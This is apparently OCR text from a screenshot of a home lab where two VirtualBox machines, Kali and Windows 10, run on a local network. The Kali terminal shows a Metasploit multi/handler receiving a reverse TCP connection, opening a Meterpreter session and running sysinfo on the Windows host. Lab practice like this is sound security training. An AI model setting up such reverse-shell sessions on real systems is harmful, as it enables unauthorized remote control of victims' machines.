 Kali 1 [Corriendo] - Oracle VM VirtualBox
Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
16:26
Papelera
Sistema de ...
Carpeta
personal
mishell@10: ~
Archivo Acciones Editar Vista Ayuda
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.14:443
[*] Sending stage (200774 bytes) to 192.168.1.13
[*] Meterpreter session 2 opened (192.168.1.14:443 → 192.168.1.13:50298) at
2023-08-24 16:25:18 -0500
meterpreter > sysinfo
Computer : WIN10
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
KALI
CTRL DERECHA
Win 10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft
Edge
Buscar
19°C
4:26 PM
8/24/2023